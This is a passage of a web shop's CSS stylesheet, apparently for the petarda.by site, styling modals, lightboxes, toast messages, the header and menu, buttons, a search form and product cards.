.lib-modal .lib-modal-close::before, .lib-modal .lib-modal-close::after{content:"";position:absolute;left:20%;width:60%;height:2px;background-color:currentColor;border-radius:30px;}
.lib-modal .lib-modal-close::before{transform:rotate(-135deg);top:50%;}
.lib-modal .lib-modal-close::after{transform:rotate(135deg);top:50%;}
.lib-modal .lib-modal-close:hover{background-color:#fafafa;color:#6A7A81;}
.lib-modal .lib-modal__content-header{padding-top:20px;}
@media screen and (max-width: 780px) {
.lib-modal .lib-modal__content-header{padding-top:0;}
}
.lib-modal .lib-modal__content-header-title{display:block;width:100%;font-size:28px;font-weight:600;text-align:center;}
@media screen and (max-width: 780px) {
.lib-modal .lib-modal__content-header-title{font-size:24px;}
}
.lib-modal .lib-modal__content{display:grid;grid-template-columns:1fr;position:relative;align-items:center;max-width:500px;width:100%;margin:30px;padding:0 20px 40px;border-radius:10px;background-color:#fff;transform:scale(0.8);opacity:0;transition:all 0.2s ease-in-out;z-index:2;}
@media screen and (max-width: 780px) {
.lib-modal .lib-modal__content{display:block;margin:0;margin-top:20px;max-height:90%;transform:translateY(100%);align-items:flex-start;}
}
.lib-modal .lib-modal__content-scroll{display:grid;gap:20px;width:100%;height:100%;max-height:70vh;overflow-y:auto;-webkit-overflow-scrolling:touch;}
.lib-modal.modal-right .lib-modal__content-scroll{max-height:inherit;}
@media screen and (max-width: 780px) {
.lib-modal.modal-right .lib-modal__content-scroll{max-height:70vh;padding-bottom:20px;}
}
.lib-modal .lib-modal__container{max-height:inherit;overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;}
@media screen and (max-width: 780px) {
.lib-modal .lib-modal__container{max-height:-webkit-fit-content;max-height:-moz-fit-content;max-height:fit-content;}
}
.lib-modal .lib-modal__content-header-line{display:none;}
@media screen and (max-width: 780px) {
.lib-modal .lib-modal__content-header-line{display:flex;align-items:center;justify-content:center;padding:20px 0;}
.lib-modal .lib-modal__content-header-line::before{content:"";display:block;width:10%;height:5px;border-radius:10px;background-color:#444;}
}.lightbox{position:fixed;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;z-index:9999;overflow:hidden;opacity:1;transition:0.2s;width:auto;height:auto;overflow:inherit;}
.lightbox.opacity_0{position:inherit;opacity:0;width:0;height:0;overflow:hidden;}
.lightbox.opacity_0 *{display:none;}
.lightbox_block{width:100vw;z-index:1;}
.lightbox_container{display:flex;flex-direction:column;align-items:center;}
.lightbox_body{display:flex;align-items:center;width:100%;max-height:90vh;}
.lightbox_body .swiper-wrapper{align-items:center;}
.lightbox_body .swiper-slide{display:flex;justify-content:center;}
.lightbox_body .swiper-slide img{max-height:70vh;max-width:90vw;}
.lightbox_body .swiper-slide iframe, .lightbox_body .swiper-slide video{display:block;height:500px;width:100%;max-height:70vh;max-width:900px;}
.lightbox_body .swiper-pagination{bottom:5vh;font-size:18px;font-weight:bold;color:#fff;}
.lightbox_bg{position:fixed;left:0;top:0;right:0;bottom:0;background:rgba(8, 23, 33, 0.8);cursor:zoom-out;}
.lightbox-button{position:absolute;width:60px;height:60px;z-index:1;cursor:pointer;}
.lightbox-button:hover{opacity:0.9;}
.lightbox-button.swiper-button-disabled{display:none;}
.lightbox-button_prev{transform:scale(-1);left:30px;}
.lightbox-button_next{right:30px;}
.no_scroll_lightbox{overflow:hidden;}
.burger_lightbox_container{width:100%;text-align:center;}
.burger_lightbox_circle{position:fixed;top:20px;right:20px;display:inline-flex;width:50px;height:50px;align-items:center;justify-content:center;border-radius:100%;box-shadow:0px 2px 4px rgba(109, 119, 131, 0.3);background:#fff;cursor:pointer;}
.burger_lightbox_circle:hover .burger_lightbox{transform:rotate(135deg) translate(1px, -1px);transition:0.25s ease-in;}
.burger_lightbox{width:30px;height:30px;position:relative;transform:rotate(45deg);}
.burger_lightbox::before, .burger_lightbox::after{content:"";position:absolute;left:0;width:100%;height:2px;border-radius:30px;background:#000;}
.burger_lightbox--active::before{transform:rotate(90deg);top:50%;}
.burger_lightbox--active::after{top:50%;}
@media screen and (max-width: 780px) {
.lightbox_body .swiper-slide iframe, .lightbox_body .swiper-slide video{max-width:90vw;height:300px;}
.lightbox-button{width:45px;height:45px;}
.lightbox-button_next{right:14px;}
.lightbox-button_prev{left:14px;}
}
.modal_block_right,
.modal_block{display:flex;position:fixed;top:0;right:0;bottom:0;max-width:0px;left:0;transition:0.4s ease-in;overflow:hidden;z-index:99;}
.modal_block_right .modal_body,
.modal_block .modal_body{padding:0 30px;max-width:550px;width:100%;min-width:150px;height:100%;background:#fff;overflow-y:auto;overflow-x:hidden;transition:0.25s ease-in;}
.modal_block_right .heading,
.modal_block .heading{font-size:32px;font-weight:bold;text-align:center;margin-bottom:25px;}
.modal_block_right.modal_block_open,
.modal_block.modal_block_open{width:100vw;max-width:inherit;height:100vh;}
.modal_block_right.modal_block_open .modal_block_bg,
.modal_block.modal_block_open .modal_block_bg{position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(11, 13, 23, 0.5);opacity:1;z-index:1;transition:0.4s ease-in;cursor:zoom-out;}
.modal_block_right.modal_block_open .modal_block_bg:hover,
.modal_block.modal_block_open .modal_block_bg:hover{background:rgba(11, 13, 23, 0.3);}
.modal_block_right.modal_block_open .modal_container,
.modal_block.modal_block_open .modal_container{position:relative;margin:auto;z-index:2;}
.modal_block_right.modal_block_open form,
.modal_block.modal_block_open form{opacity:1;transform:translateY(0);}
.modal_block_right label,
.modal_block label{margin-bottom:20px;}
.modal_block.big .modal_container{max-width:1105px;}
.modal_block .modal_container{width:100%;max-width:550px;}
.modal_block .modal_body{display:flex;justify-content:center;align-items:center;flex-direction:column;padding:0;transform:translateY(50px) scale(0.4);background:none;max-width:initial;}
.modal_block .modal_block_close{opacity:0;border-radius:100px;}
.modal_block.modal_block_open .modal_block_close{top:0;right:inherit;opacity:1;transition:0.6s 0.4s;}
.modal_block.modal_block_open .modal_body{max-height:90vh;overflow:hidden;transform:translateY(0) scale(1);}
.modal_block.modal_block_open .modal_block_bg{transition:0.25s ease-in;}
.no_scroll{overflow:hidden;}
.modal_body_scroll{position:relative;margin-top:20px;padding:40px 30px 40px;background:#fff;border-radius:10px;max-width:1105px;width:100%;overflow-y:auto;}
.modal_block_right .modal_body{position:fixed;top:0;right:-340px;bottom:0;padding:30px;max-width:340px;}
.modal_block_right.modal_block_open{justify-content:flex-end;}
.modal_block_right.modal_block_open .modal_container{margin:0;}
.modal_block_right.modal_block_open .modal_body{right:0;}
.burger_circle{display:flex;align-items:center;justify-content:center;border-radius:100%;cursor:pointer;box-shadow:0px 2px 4px rgba(109, 119, 131, 0.3);}
.burger_circle:hover .burger_modal{transform:rotate(135deg) translate(1px, -1px);transition:0.25s ease-in;}
.burger_modal{width:30px;height:30px;position:relative;transform:rotate(45deg);}
.burger_modal::before, .burger_modal::after{content:"";position:absolute;left:0;width:100%;height:2px;border-radius:30px;}
.burger_modal--active::before{transform:rotate(90deg);top:50%;}
.burger_modal--active::after{top:50%;}
.modal_block_right .burger_circle{position:absolute;top:16px;right:16px;background-color:#2d2d2d;width:35px;height:35px;}
.modal_block_right .burger_modal{width:16px;height:16px;}
.modal_block_right .burger_modal::before, .modal_block_right .burger_modal::after{background-color:#fff;}
.modal_block .burger_circle{position:relative;background-color:#fff;width:50px;height:50px;flex:none;}
.modal_block .burger_modal{width:30px;height:30px;color:#000;}
.modal_block .burger_modal::before, .modal_block .burger_modal::after{background-color:#000;}
@media screen and (max-width: 768px) {
.modal_block{padding:0;padding-top:60px;}
.modal_block .modal_body{transform:translateY(100%);}
.modal_block.modal_block_open .modal_container{margin:auto auto 0;position:fixed;bottom:0;max-height:100vh;max-width:inherit;}
.modal_block.modal_block_open .modal_body{padding:0;transform:translateY(0);max-height:85vh;}
.modal_body_scroll{border-radius:30px 30px 0 0;}
}
#toast{position:fixed;bottom:5px;right:5px;max-width:300px;max-height:350px;display:flex;flex-flow:column;gap:10px;overflow:auto;z-index:1000;}
#toast div{position:relative;padding:10px 20px;padding-bottom:15px;color:#fff;border-radius:3px;font-size:14px;font-weight:500;}
#toast div:after{content:"";position:absolute;width:100%;height:5px;background:rgba(0, 0, 0, 0.5);bottom:0;left:0;-webkit-animation:WidthTimeOut 6s;animation:WidthTimeOut 6s;}
#toast .t-ok{background-color:#4caf50;}
#toast .t-error{background-color:#f44336;}
#toast .t-danger{background-color:#ff9800;color:#000;}
#toast .t-info{background-color:#03a9f4;}
@-webkit-keyframes WidthTimeOut {
0%{width:0;}
100%{width:100%;}
}
@keyframes WidthTimeOut {
0%{width:0;}
100%{width:100%;}
}
:root{--color:#E30613;--color2:#111213;--color3:#6A7A81;--color3:#E6E7E6;--color4:#F9A826;--color4:#189D02;--gradi:radial-gradient(100% 138.06% at 100% 100%, #DFAE31 0%, #E30613 48.96%, #9231DF 100%);--burger-height:18px;--burger-width:43px;--burger-line-height:3px;}
@media screen and (max-width: 768px) {
:root{--burger-height:16px;--burger-width:36px;}
}
@-webkit-keyframes swing {
0%{transform:rotate(0deg);}
10%{transform:rotate(5deg);}
30%{transform:rotate(-5deg);}
50%{transform:rotate(2deg);}
70%{transform:rotate(-2deg);}
100%{transform:rotate(0deg);}
}
@keyframes swing {
0%{transform:rotate(0deg);}
10%{transform:rotate(5deg);}
30%{transform:rotate(-5deg);}
50%{transform:rotate(2deg);}
70%{transform:rotate(-2deg);}
100%{transform:rotate(0deg);}
}
@-webkit-keyframes infinitiOpacityTransform {
0%{opacity:1;transform:translateY(0);}
50%{opacity:0;transform:translateY(5px);}
100%{opacity:1;transform:translateY(0);}
}
@keyframes infinitiOpacityTransform {
0%{opacity:1;transform:translateY(0);}
50%{opacity:0;transform:translateY(5px);}
100%{opacity:1;transform:translateY(0);}
}
@-webkit-keyframes widthNone {
0%, 100%{width:0;}
50%{width:100%;}
}
@keyframes widthNone {
0%, 100%{width:0;}
50%{width:100%;}
}
html{box-sizing:border-box;}
*,
*::before,
*::after{box-sizing:inherit;-webkit-appearance:none;line-height:130%;font-feature-settings:"pnum" on, "lnum" on;}
body{overflow-anchor:none;font-family:"Montserrat", sans-serif, -apple-system, BlinkMacSystemFont;scroll-behavior:smooth;font-feature-settings:"pnum" on, "lnum" on;background-color:var(--color-bg);color:#000;}
input[type=text]::-ms-clear{display:none;width:0;height:0;}
input[type=text]::-ms-reveal{display:none;width:0;height:0;}
input[type=search]::-webkit-search-decoration,
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-results-button,
input[type=search]::-webkit-search-results-decoration{display:none;}
textarea, input, select, option{font-family:-apple-system, BlinkMacSystemFont, "Open Sans", Roboto, Oxygen, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;-webkit-appearance:none;}
img {
max-width: 100%;
} a{text-decoration:none;color:inherit;}
.site-container{overflow:hidden;}
.is-hidden{display:none !important;}
.visually-hidden{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);padding:0 !important;border:0 !important;height:1px !important;width:1px !important;overflow:hidden;}
.btn-reset{border:none;padding:0;background:transparent;cursor:pointer;}
.list-reset{list-style-type:none;margin:0;padding:0;}
.js-focus-visible :focus:not(.focus-visible){outline:none;}
select{cursor:pointer;}
option{font-family:Arial, Helvetica, sans-serif;}
table{border-collapse:collapse;border-spacing:0;}
td, th{padding:0;text-align:left;}
table{width:100%;color:#666;font-size:14px;background:#eaebec;border-collapse:separate;border-radius:3px;box-shadow:0 1px 2px #d1d1d1;}
th{font-weight:bold;padding:21px 25px 22px 25px;border-bottom:1px solid #e0e0e0;text-align:center;background:#ededed;}
th:first-child{text-align:left;padding-left:20px;}
tr:first-child th:first-child{border-top-left-radius:3px;}
tr:first-child th:last-child{border-top-right-radius:3px;}
tr{text-align:center;padding-left:20px;}
tr td:first-child{text-align:left;padding-left:20px;border-left:0;}
tr td{padding:18px;border-left:1px solid #e0e0e0;background:#e5e8ed;}
tr:nth-child(even) td{background:#f3f4fa;}
tr:last-child td{border-bottom:0;}
tr:last-child td:first-child{border-bottom-left-radius:3px;}
tr:last-child td:last-child{border-bottom-right-radius:3px;}
tr:hover td{background:#d8dbe1;}
.search-form{position:relative;display:flex;align-items:center;}
.search-form label{display:block;width:100%;}
.search-form label span{position:absolute;left:20px;top:0;bottom:0;display:flex;align-items:center;transition:all 0.1s ease-in-out;cursor:pointer;}
.search-form label span:hover{transform:scale(1.1);}
@media screen and (max-width: 768px) {
.search-form label span{left:14px;}
}
.search-form input{display:block;width:100%;border-radius:6px;padding:20px 180px 20px 70px;font-size:1.3rem;font-weight:500;transition:all 0.1s ease-in-out;background:#E6E7E6;}
@media screen and (max-width: 1024px) {
.search-form input{font-size:1.2rem;padding:16px 180px 16px 70px;}
}
@media screen and (max-width: 768px) {
.search-form input{font-size:1rem;padding:14px 120px 14px 44px;}
}
.search-form input:focus{outline:none;}
.search-form button{position:absolute;padding:9px 40px;right:20px;}
@media screen and (max-width: 1024px) {
.search-form button{right:10px;font-size:1.1rem;}
}
@media screen and (max-width: 768px) {
.search-form button{padding:7px 20px;font-size:1rem;}
}
body{background:#f4f4f4;overflow-y:scroll;-webkit-overflow-scrolling:touch;}
@media screen and (max-width: 768px) {
body{padding-bottom:54px;}
}
h1,
.h1{font-weight:600;line-height:1.2;font-size:2.5rem;}
@media screen and (max-width: 768px) {
h1,
.h1{font-size:2rem;}
}
h2,
.h2{font-weight:600;line-height:1.2;font-size:1.9rem;}
@media screen and (max-width: 768px) {
h2,
.h2{font-size:1.7rem;}
}
h3,
.h3{font-weight:600;line-height:1.2;font-size:1.8rem;}
@media screen and (max-width: 768px) {
h3,
.h3{font-size:1.5rem;}
}
h4,
.h4{font-weight:600;line-height:1.2;font-size:1.6rem;}
@media screen and (max-width: 768px) {
h4,
.h4{font-size:1.3rem;}
}
input::-moz-placeholder{color:#858585;}
input::placeholder{color:#858585;}
.container-block{width:100%;max-width:1250px;padding-left:80px;padding-right:80px;margin-left:auto;margin-right:auto;margin-top:90px;}
@media screen and (max-width: 768px) {
.container-block{padding-left:15px;padding-right:15px;margin-top:60px;}
}
.first-container{padding-top:70px;}
.first-container .container-block{margin-top:0;}
@media screen and (max-width: 768px) {
.first-container{padding-top:56px;}
}
.first-container.no-padding{padding:0;}
.first-container-info{position:relative;z-index:1;}
@media screen and (max-width: 768px) {
.first-container-info{padding:7vh 0;}
}
.first-container-info div{position:relative;}
.first-container-block{display:grid;grid-template-columns:2fr 1fr;}
@media screen and (max-width: 1024px) {
.first-container-block{grid-template-columns:1fr;}
}
.first-container-img{position:absolute;top:50%;transform:translate(100%, -50%);right:-100%;height:100vh;max-height:777px;width:100%;max-width:100vw;z-index:-1;transition:all 0.6s 1s ease;}
.first-container-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;}
@media screen and (max-width: 1024px) {
.first-container-img img{top:0;}
}
.first-container-img.animate-block{transform:translate(40%, -50%);right:0;}
@media screen and (min-width: 2200px) {
.first-container-img{transform:translateX(100%) translateY(-50%);right:-25%;}
.first-container-img.animate-block{transform:translateX(25%) translateY(-50%);}
}
@media screen and (max-width: 1363px) {
.first-container-img{transform:translateX(100%) translateY(-50%);}
.first-container-img.animate-block{transform:translateX(51%) translateY(-50%);}
}
@media screen and (max-width: 1024px) {
.first-container-img{transform:translateX(100%) translateY(-50%) rotate(-90deg);}
.first-container-img.animate-block{transform:translateX(65%) translateY(-50%) rotate(-90deg);}
}
@media screen and (max-width: 768px) {
.first-container-img{display:none;}
}
.first-container-info__buttons{display:grid;max-width:500px;grid-template-columns:1fr auto;gap:10px;align-items:center;margin-top:48px;opacity:0;}
.first-container-info__buttons.animate-block{opacity:1;transition:all 0.5s 0.3s ease-in-out;}
@media screen and (max-width: 768px) {
.first-container-info__buttons{margin-top:30px;}
}
.first-container-info__buttons button{padding:14px 40px;}
.first-container-info__buttons input{padding:14px 40px;padding-left:14px;border-radius:5px;background:#CFCFCF;}
@media screen and (max-width: 500px) {
.first-container-info__buttons{max-width:100%;grid-template-columns:1fr;}
}
.burger{width:var(--burger-width);height:var(--burger-height);position:relative;color:#000;cursor:pointer;}
.burger__line{position:absolute;left:0;top:50%;transform:translateY(-50%);width:100%;height:var(--burger-line-height);background-color:currentColor;transition:transform 0.2s ease-in-out;border-radius:30px;}
.burger::before, .burger::after{content:"";position:absolute;left:0;width:100%;height:var(--burger-line-height);background-color:currentColor;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;border-radius:30px;}
.burger::before{top:0;}
.burger::after{top:calc(100% - var(--burger-line-height));}
@media screen and (min-width: 1201px) {
.burger:hover::before{top:25%;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;}
.burger:hover .burger__line{transform:scale(0);transition:transform 0.2s ease-in-out;}
.burger:hover::after{top:75%;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;}
}
.burger--no-active:hover::before, .burger--no-active:hover::after{left:0;}
.burger--no-active:hover::before{top:0;}
.burger--no-active:hover::after{top:calc(100% - var(--burger-line-height));}
.burger--no-active:hover .burger__line{opacity:1;transform:translateY(-50%);}
.burger--active .burger__line{transform:scale(0);transition:transform 0.2s ease-in-out;}
.burger--active::before{transform:rotate(-135deg);top:50%;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;}
.burger--active::after{transform:rotate(135deg);top:50%;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;}
.burger--active:hover::before{transform:rotate(-135deg);top:50%;}
.burger--active:hover::after{transform:rotate(135deg);top:50%;}
@media screen and (min-width: 768px) {
.no-mobile{display:none !important;}
}
@media screen and (max-width: 1024px) {
.ipad{display:none !important;}
}
@media screen and (max-width: 768px) {
.mobile{display:none !important;}
}
.d-none{display:none !important;}
.btn{display:inline-flex;align-items:center;justify-content:center;text-align:center;background-color:#E30613;color:#fff;border-radius:6px;padding:10px;font-size:18px;font-weight:600;transition:all 0.1s ease-in-out;white-space:nowrap;cursor:pointer;}
.btn:hover{background-color:#c00510;}
.btn.btn-big{font-size:24px;padding:20px 60px;}
.btn.btn-small{font-size:14px;padding:5px 20px;}
.btn.btn-gray{background:#DADADA;color:#000;}
.btn.btn-gray:hover{background:#C4C4C4;}
.btn.btn-black{background:#000;}
.btn.btn-black:hover{background:#2d2d2d;}
.btn.btn-border{padding:12px 30px;box-shadow:0 0 0 2.5px #C4C4C4;background:#c4c4c400;color:#858585;transition:all 0.3s ease-in-out;}
.btn.btn-border:hover{box-shadow:0 0 0 2.5px #4d4d4d;color:#000;background:rgba(0, 0, 0, 0.1);}
@media screen and (max-width: 768px) {
.btn.btn-border{width:100%;padding:10px;}
}
#header{position:fixed;top:0;left:0;right:0;height:70px;background:rgba(244, 244, 244, 0.4);-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);z-index:10;}
@media screen and (max-width: 768px) {
#header{height:56px;padding:0 14px;}
}
#header.header--active{background:#fff;}
.logo{width:150px;height:40px;}
@media screen and (max-width: 768px) {
.logo{width:140px;}
}
.logo img{height:100%;width:100%;-o-object-fit:contain;object-fit:contain;}
.header-right__items{margin-right:100px;}
@media screen and (max-width: 1024px) {
.header-right__items{margin-right:50px;}
}
a.logo{transition:all 0.1s ease-in-out;cursor:pointer;}
a.logo:hover{transform:scale(1.05);}
.menu:hover span{transform:scale(1.1);}
.menu span{transition:all 0.1s ease-in-out;}
.order-a-call{grid-template-columns:16px 1fr;}
.order-a-call:hover{opacity:0.6;}
.order-a-call:hover span::before{width:0;left:auto;right:0;}
.order-a-call span::before{content:"";position:absolute;left:0;bottom:2px;height:1px;width:100%;background-color:#000;transition:all 0.4s ease-in-out;}
.header-right__item{display:grid;grid-template-columns:auto 1fr;align-items:center;justify-items:left;grid-gap:10px;transition:all 0.1s ease-in-out;cursor:pointer;}
.header-right__item a{white-space:nowrap;transition:all 0.1s ease-in-out;}
.header-right__item a:hover{opacity:0.6;}
.header-right__item img{width:21px;height:21px;-o-object-fit:contain;object-fit:contain;}
.header-right__item span{position:relative;font-size:18px;font-weight:600;transition:all 0.1s ease-in-out;}
.header-right__item .order-a-call img{width:16px;height:16px;-o-object-fit:contain;object-fit:contain;}
.header-right__item.phone-big img{width:32px;height:32px;-o-object-fit:contain;object-fit:contain;}
.header-right__item.phone-big span{font-size:24px;}
.modal-list-menu{display:grid;grid-template-columns:repeat(4, minmax(0, 1fr));grid-auto-rows:140px;grid-gap:20px;}
@media screen and (max-width: 1363px) {
.modal-list-menu{grid-template-columns:repeat(6, minmax(0, 1fr));}
}
@media screen and (max-width: 1024px) {
.modal-list-menu{grid-template-columns:repeat(4, minmax(0, 1fr));}
}
@media screen and (max-width: 768px) {
.modal-list-menu{grid-template-columns:repeat(2, minmax(0, 1fr));grid-template-rows:120px;grid-gap:14px;}
}
.modal-list-menu__item{position:relative;transition:cubic-bezier(0.215, 0.61, 0.355, 1) 0.3s;}
.modal-list-menu__item:first-child{grid-column-start:1;grid-column-end:3;}
.modal-list-menu__item:first-child span{font-size:21px;}
@media screen and (max-width: 1363px) {
.modal-list-menu__item:first-child{grid-column-start:1;grid-column-end:3;}
.modal-list-menu__item:first-child span{font-size:21px;}
.modal-list-menu__item:last-child{grid-column-start:4;grid-column-end:7;}
.modal-list-menu__item:last-child span{font-size:21px;}
}
@media screen and (max-width: 1024px) {
.modal-list-menu__item:first-child{grid-column-start:1;grid-column-end:3;}
.modal-list-menu__item:first-child span{font-size:21px;}
.modal-list-menu__item:last-child{grid-column-start:inherit;grid-column-end:inherit;}
.modal-list-menu__item:last-child span{font-size:inherit;}
}
.modal-list-menu__item span{display:block;position:relative;font-size:16px;font-weight:bold;color:#fff;margin:10px 12px;z-index:2;}
.modal-list-menu__item:hover{transform:scale(0.95);}
.modal-list-menu__item:hover .modal-list-menu-bg:before{background:rgba(158, 152, 152, 0.2);}
.modal-list-menu__item:hover .modal-list-menu-bg:after{left:calc(100% - 60px);}
.modal-list-menu-bg{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;border-radius:5px;cursor:pointer;}
.modal-list-menu-bg::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);z-index:1;transition:all 0.2s ease-in-out;}
.modal-list-menu-bg::after{content:"";position:absolute;top:calc(100% - 50px);left:calc(100% - 70px);right:0;bottom:0;background:url(//petarda.by/wp-content/uploads/2022/10/arrow-link.svg) no-repeat center;z-index:2;transition:all 0.4s ease-in-out;}
.modal-list-menu-bg img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover;}
.menu-list__items a{display:block;margin-top:8px;font-size:14px;color:#6A7A81;}
.menu-list__items a:hover{color:#111213;text-decoration:underline;}
#menu-modal{position:fixed;right:0;top:70px;bottom:0;overflow:hidden;width:0;height:100vh;z-index:99;background:#fff;transition:width 0.5s 0.2s cubic-bezier(0.075, 0.82, 0.165, 1);}
#menu-modal .modal__menu{opacity:0;transform:translateY(100px);transition:all 0.2s ease-in-out;}
#menu-modal.modal--open{width:100vw;transition:width 0.4s ease-out;}
#menu-modal.modal--open .modal__menu{opacity:1;height:100%;transform:translateY(0);overflow-y:auto;transition:all 0.4s 0.3s ease-out;}
@media screen and (max-width: 768px) {
#menu-modal{top:50px;transition:none;}
#menu-modal .modal__menu{transition:all 0.3s ease-out;}
#menu-modal.modal--open{transition:none;}
#menu-modal.modal--open .modal__menu{transition:all 0.3s ease-out;}
}
.modal__content{height:calc(100% - 70px);}
@media screen and (max-width: 768px) {
.modal__content{height:calc(100% - 50px);padding-bottom:50px;}
}
.menu-button{display:grid;gap:5px;position:fixed;top:50%;left:0;transform:translateY(-50%);z-index:8;}
@media screen and (max-width: 768px) {
.menu-button{height:54px;top:auto;bottom:0;right:0;transform:translateY(0);display:grid;gap:0;grid-template-columns:repeat(4, 1fr);box-shadow:0 0 5px #6d77834d;}
}
.menu-button > div, .menu-button > a{opacity:0;transform:scale(0.6);transition:all 0.3s ease-in-out;}
@media screen and (max-width: 768px) {
.menu-button > div, .menu-button > a{opacity:1;transform:scale(1);}
}
.menu-button__item{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding:10px;position:relative;display:flex;align-items:center;background-color:#111213;border-radius:0 6px 6px 0;transition:all 0.3s ease-in-out;cursor:pointer;}
@media screen and (max-width: 768px) {
.menu-button__item{padding:6px;}
}
.menu-button__item:hover{background:#35383b;}
.menu-button__item:hover span{opacity:1;transform:scale(1);max-width:100%;}
.menu-button__item img{width:32px;height:32px;-o-object-fit:contain;object-fit:contain;filter:invert(1) brightness(2);}
@media screen and (max-width: 768px) {
.menu-button__item img{width:24px;height:24px;filter:invert(0) brightness(1);}
}
.menu-button__item.red{background:#E30613;}
.menu-button__item.red:hover{background:#c00510;}
.menu-button__item.red img{filter:invert(0) brightness(1);}
.menu-button__item.red small{color:#fff;background:#111213;}
.menu-button__item span{color:#fff;width:100%;max-width:0;overflow:hidden;opacity:0;transform:scale(0.7);margin-left:4px;transition:transform 0.3s ease-in-out, opacity 0.3s ease-in-out, max-width 0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.menu-button__item span{display:block;width:100%;font-size:12px;text-align:center;visibility:visible;color:#111213;}
}
.menu-button__item small{position:absolute;top:0;right:0;padding:3px;background:#fff;color:#111213;font-weight:700;font-size:15px;line-height:100%;border-radius:0px 5px 3px 3px;}
@media screen and (max-width: 768px) {
.menu-button__item small{font-size:13px;}
}
@media screen and (max-width: 768px) {
.menu-button__item{border-radius:0;width:100%;display:grid;justify-items:center;justify-content:center;background:#f4f4f4;padding:8px;}
.menu-button__item:hover{background:#fff;}
.menu-button__item.red span{color:#fff;}
.menu-button__item span{display:flex !important;text-align:center;overflow:visible;opacity:1;transform:scale(1);max-width:100%;font-weight:600;}
.menu-button__item small{color:#fff;background:#111213;padding:4px;border-radius:5px;}
}
.price-content{display:flex;margin-top:5px;}
@media screen and (max-width: 1024px) {
.price-content{margin-top:0;}
}
.price-content .price-content__price-old{position:relative;color:#6A7A81;margin-left:4px;font-size:1rem;font-weight:bold;}
.price-content .price-content__price-old:before{content:"";position:absolute;top:50%;left:0;transform:translateY(-50%) rotate(-10deg);width:100%;height:2px;background:#E30613;}
.price-content .price-content__price{font-weight:bold;font-size:1.3rem;}
.slider-block .swiper-button{opacity:0;pointer-events:none;}
.slider-block:hover .swiper-button{opacity:1;pointer-events:visible;}
.slider-block:hover .swiper-button.swiper-button-disabled{opacity:0;pointer-events:none;}
@media screen and (max-width: 768px) {
.slider-block:hover .swiper-button{opacity:0;pointer-events:none;}
}
.swiper-button{position:absolute;top:50%;transform:translateY(-50%);width:32px;height:56px;background:#fff;border-radius:5px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:all 0.2s ease-in-out;z-index:2;box-shadow:0 0 3px rgba(79, 87, 100, 0.7);}
.swiper-button:hover{box-shadow:0 0 10px #727e91;transform:scale(1.1) translateY(-50%);}
.swiper-button.swiper-button-prev{left:0;}
.swiper-button.swiper-button-next{right:0;}
.swiper-button.swiper-button-disabled{opacity:0;pointer-events:none;}
.box-color{display:inline-block;width:26px;height:26px;box-shadow:inset 0px 0px 0px 2px rgba(0, 0, 0, 0.4);border-radius:5px;vertical-align:middle;}
.box-color.box-small{width:12px;height:12px;}
.cart-item__img-box:hover{-webkit-animation:swing 0.6s forwards;animation:swing 0.6s forwards;}
.products-container{display:grid;grid-template-columns:repeat(4, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.products-container{grid-template-columns:repeat(3, 1fr);gap:10px;}
}
@media screen and (max-width: 768px) {
.products-container{grid-template-columns:repeat(2, 1fr);}
}
.product{display:grid;grid-template-rows:250px 1fr;align-items:stretch;padding:7px;background:#FFFFFF;border-radius:10px;transition:all 0.4s ease-in-out;}
@media screen and (max-width: 1363px) {
.product{grid-template-rows:200px 1fr;}
}
@media screen and (max-width: 768px) {
.product{grid-template-rows:150px 1fr;}
}
.product .sales{display:grid;gap:3px;position:absolute;top:50%;left:0;transform:translateY(-50%);z-index:1;}
.product .product-info{margin-top:6px;display:grid;gap:4px;grid-template-rows:auto 1fr auto auto 40px;}
@media screen and (max-width: 768px) {
.product .product-info{grid-template-rows:auto 1fr auto auto 34px;}
}
.product .product-img{display:flex;align-items:center;position:relative;}
.product .product-img .hover-video{display:flex;align-items:stretch;width:100%;height:100%;overflow:hidden;border-radius:5px;background:#fff;cursor:pointer;}
.product .product-img .hover-video.active{background:url(//petarda.by/wp-content/uploads/2022/10/loader.svg) no-repeat center center/36px, #fff;}
.product .product-img .hover-video-youtube{cursor:pointer;}
.product .product-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;border-radius:5px;}
.product .product-img iframe{width:100%;height:100%;border-radius:5px;cursor:pointer;}
.product .product-img:hover img{-webkit-animation:swing 0.6s forwards;animation:swing 0.6s forwards;}
.product .product-info__title{font-weight:600;font-size:1.2rem;transition:0.2s ease-in-out;}
.product .product-info__title:hover{opacity:0.7;}
@media screen and (max-width: 1363px) {
.product .product-info__title{font-size:1rem;}
}
.product .product-info__text{font-size:0.8rem;color:#404040;}
.product .product-info__text b{font-weight:500;color:#111213;}
@media screen and (max-width: 768px) {
.product .product-info__text{font-size:0.7rem;font-weight:600;color:#747474;}
.product .product-info__text b{font-weight:600;}
}
.product .product-info__buttons{display:grid;grid-template-columns:1fr 38px;gap:5px;}
@media screen and (max-width: 768px) {
.product .product-info__buttons{grid-template-columns:1fr 34px;}
}
.product .product-info__buttons button img{width:20px;transition:0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.product .product-info__buttons button img{width:18px;}
}
.product .product-info__buttons button[data-favorite-btn]:hover img{filter:brightness(0.4);}
.product .btn{display:flex;align-items:center;justify-content:center;padding:8px;font-size:15px;}
@media screen and (max-width: 768px) {
.product .btn{font-size:14px;padding:6px;}
}
@media screen and (max-width: 1100px) {
